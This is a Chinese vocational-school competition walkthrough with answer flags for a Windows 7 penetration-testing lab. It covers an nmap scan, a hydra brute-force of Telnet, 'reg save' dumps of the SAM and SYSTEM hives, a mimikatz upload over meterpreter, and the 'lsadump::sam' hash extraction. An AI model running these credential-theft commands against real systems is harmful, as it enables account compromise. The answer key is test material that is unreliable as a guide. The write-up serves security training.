网络安全(中职组)-B模块:Windows操作系统渗透测试

任务环境说明:

服务器场景:teltest

服务器场景操作系统:Windows7 (封闭靶机)

1.通过本地PC中渗透测试平台Kali对服务器场景Windows进行系统服务及版本扫描渗透测试,并将该

作显示结果中Telnet服务对应的端口号作为FLAG提交;

思路:nmap扫,如果扫了之后不好判断就打进去,查看进程



此时看到telnet的进程时1988

cmd中netstat -ano查看端口后对应的进程

232端口就是telnet的端口号

FLAG:232

2.通过本地PC中渗透测试平台Kali对服务器场景Windows进行渗透测试,使用kali中hydra对服务器Telnet服务进行暴力破解(用户名为teltest),将hydra使用的必要参数当做FLAG进行提交(例:nmap -s -p 22);(字典路径/usr/share/wordlists/dirb/small.txt)

FLAG:hydra -l -P -s 232

3.通过本地PC中渗透测试平台Kali对服务器场景Windows进行渗透测试,使用kali中hydra对服务器Telnet服务进行暴力破解(用户名为teltest),将破解成功的密码当做FLAG进行提交;(字典路径/usr/share/wordlists/dirb/small.txt)

FLAG:customer

4.通过本地PC中渗透测试平台win7对服务器场景Windows进行渗透测试,取得的账户密码有远程桌面权限,将该场景系统中sam文件使用reg相关命令提取,将完整命令作为FLAG提交;

FLAG:reg save HKLM\SAM sam.hive

5.通过本地PC中渗透测试平台win7对服务器场景Windows进行渗透测试,取得的账户密码有远程桌面权限,将该场景系统中system文件使用reg相关命令提取,将完整命令作为FLAG提交;

FLAG:reg save HKLM\SYSTEM system.hive

6.通过本地PC中渗透测试平台win7对服务器场景Windows进行渗透测试,将sam文件与system文件提取到本地,使用桌面mimikatz工具提取teltest密码信息,将提取信息的命令作为FLAG提交;

思路:如果桌面上有就直接用,没有利用ms17上传一下

meterpreter > upload /usr/share/windows-resources/mimikatz/x64 C:\/

靶机打开cmd,c盘根目录下,找到mimikatz.exe

c:\>mimikatz.exe #使用该工具

mimikatz # lasdump::sam

FLAG:lsadump::sam

7.通过本地PC中渗透测试平台win7对服务器场景Windows进行渗透测试,将sam文件与system文件提取到本地,使用桌面mimikatz工具提取administrators密码信息,将提取到的hash值作为FLAG提交;

FLAG:6cfa9ce05f0afaa483beaea6567ea26e